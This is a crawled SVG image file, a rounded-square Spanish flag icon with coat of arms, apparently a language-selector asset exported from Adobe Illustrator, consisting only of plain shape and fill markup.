content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/language-flags/spain.svg
body_size: 5768
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#C8414B;" d="M400,0H112C50.144,0,0,50.144,0,112v288c0,61.856,50.144,112,112,112h288
	c61.856,0,112-50.144,112-112V112C512,50.144,461.856,0,400,0z"/>
<rect y="106.63" style="fill:#FFD250;" width="512" height="298.74"/>
<path style="fill:#C8414B;" d="M223.091,256.412l8.255-33.665c0.76-3.1-1.843-6.041-5.347-6.041h-5.815
	c-3.504,0-6.108,2.941-5.347,6.041L223.091,256.412z"/>
<rect x="213.35" y="238.76" style="fill:#F5F5F5;" width="19.473" height="75"/>
<rect x="208.49" y="229.94" style="fill:#FAB446;" width="29.21" height="8.823"/>
<g>
	<rect x="189.01" y="256.41" style="fill:#C8414B;" width="48.681" height="8.823"/>
	<polygon style="fill:#C8414B;" points="237.696,291.706 208.487,282.882 208.487,274.059 237.696,282.882 	"/>
	<path style="fill:#C8414B;" d="M77.047,256.412l8.255-33.665c0.76-3.1-1.843-6.041-5.347-6.041H74.14
		c-3.504,0-6.108,2.941-5.347,6.041L77.047,256.412z"/>
</g>
<path style="fill:#F5F5F5;" d="M111.124,229.941c-5.377,0-9.736,3.95-9.736,8.824v57.353c0,10.721,11.041,30.882,48.682,30.882
	s48.682-20.162,48.682-30.882v-57.353c0-4.873-4.359-8.824-9.736-8.824L111.124,229.941L111.124,229.941z"/>
<g>
	<path style="fill:#C8414B;" d="M150.069,274.059h-48.682V239.21c0-5.119,4.15-9.269,9.269-9.269h39.413V274.059z"/>
	<path style="fill:#C8414B;" d="M150.069,274.059h48.682v20.946c0,12.797-10.374,23.172-23.172,23.172h-2.338
		c-12.797,0-23.172-10.374-23.172-23.172L150.069,274.059L150.069,274.059z"/>
</g>
<path style="fill:#FAB446;" d="M101.387,274.059h48.682v20.946c0,12.797-10.374,23.172-23.172,23.172h-2.338
	c-12.797,0-23.172-10.374-23.172-23.172C101.387,295.005,101.387,274.059,101.387,274.059z"/>
<g>
	<path style="fill:#C8414B;" d="M140.333,313.665v-39.606h-9.736v43.673C134.217,317.065,137.49,315.612,140.333,313.665z"/>
	<path style="fill:#C8414B;" d="M120.86,317.732v-43.673h-9.736v39.606C113.967,315.612,117.239,317.065,120.86,317.732z"/>
</g>
<rect x="111.12" y="256.41" style="fill:#FFB441;" width="29.21" height="8.823"/>
<g>
	<rect x="111.12" y="238.76" style="fill:#FAB446;" width="29.21" height="8.824"/>
	<rect x="115.99" y="244.01" style="fill:#FAB446;" width="19.473" height="15.985"/>
</g>
<rect x="67.31" y="238.76" style="fill:#F5F5F5;" width="19.473" height="75"/>
<g>
	<rect x="62.44" y="309.35" style="fill:#FAB446;" width="29.21" height="8.823"/>
	<rect x="62.44" y="229.94" style="fill:#FAB446;" width="29.21" height="8.823"/>
</g>
<rect x="57.57" y="318.18" style="fill:#5064AA;" width="38.945" height="8.823"/>
<rect x="213.35" y="309.35" style="fill:#FAB446;" width="29.21" height="8.823"/>
<rect x="203.62" y="318.18" style="fill:#5064AA;" width="38.945" height="8.823"/>
<rect x="120.86" y="221.12" style="fill:#FAB446;" width="58.42" height="8.823"/>
<rect x="145.2" y="194.65" style="fill:#FFB441;" width="9.736" height="26.471"/>
<g>
	<path style="fill:#F5F5F5;" d="M140.333,207.882c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.604,5.937,14.604,13.235S148.386,207.882,140.333,207.882z M140.333,190.235c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C145.201,192.213,143.019,190.235,140.333,190.235z"/>
	<path style="fill:#F5F5F5;" d="M159.805,207.882c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.604,5.937,14.604,13.235S167.859,207.882,159.805,207.882z M159.805,190.235c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C164.673,192.213,162.491,190.235,159.805,190.235z"/>
	<path style="fill:#F5F5F5;" d="M179.278,216.706c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.605,5.937,14.605,13.235S187.331,216.706,179.278,216.706z M179.278,199.059c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C184.146,201.036,181.964,199.059,179.278,199.059z"/>
	<path style="fill:#F5F5F5;" d="M120.86,216.706c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		s14.604,5.937,14.604,13.235S128.913,216.706,120.86,216.706z M120.86,199.059c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412s4.868-1.978,4.868-4.412C125.728,201.036,123.546,199.059,120.86,199.059z"/>
</g>
<path style="fill:#FAB446;" d="M179.278,291.706v4.412c0,2.433-2.184,4.412-4.868,4.412c-2.684,0-4.868-1.979-4.868-4.412v-4.412
	H179.278 M189.014,282.882h-29.209v13.235c0,7.298,6.552,13.235,14.604,13.235c8.053,0,14.605-5.938,14.605-13.235V282.882
	L189.014,282.882z"/>
<path style="fill:#FFA0D2;" d="M174.877,265.235h-0.935c-5.119,0-9.269-4.15-9.269-9.269v-7.933c0-5.119,4.15-9.269,9.269-9.269
	h0.935c5.119,0,9.269,4.15,9.269,9.269v7.933C184.146,261.086,179.996,265.235,174.877,265.235z"/>
<ellipse style="fill:#5064AA;" cx="150.07" cy="274.06" rx="14.604" ry="13.235"/>
<rect x="145.2" y="177" style="fill:#FAB446;" width="9.736" height="26.471"/>
<path style="fill:#C8414B;" d="M120.86,221.118l-9.736-8.824l5.703-5.169c8.816-7.99,20.774-12.478,33.242-12.478l0,0
	c12.468,0,24.426,4.489,33.242,12.478l5.703,5.169l-9.736,8.824H120.86z"/>
<g>
	<ellipse style="fill:#FFD250;" cx="150.07" cy="212.29" rx="4.868" ry="4.412"/>
	<ellipse style="fill:#FFD250;" cx="130.6" cy="212.29" rx="4.868" ry="4.412"/>
	<ellipse style="fill:#FFD250;" cx="169.54" cy="212.29" rx="4.868" ry="4.412"/>
</g>
<g>
	<rect x="62.44" y="256.41" style="fill:#C8414B;" width="48.681" height="8.823"/>
	<polygon style="fill:#C8414B;" points="62.442,291.706 91.651,282.882 91.651,274.059 62.442,282.882 	"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
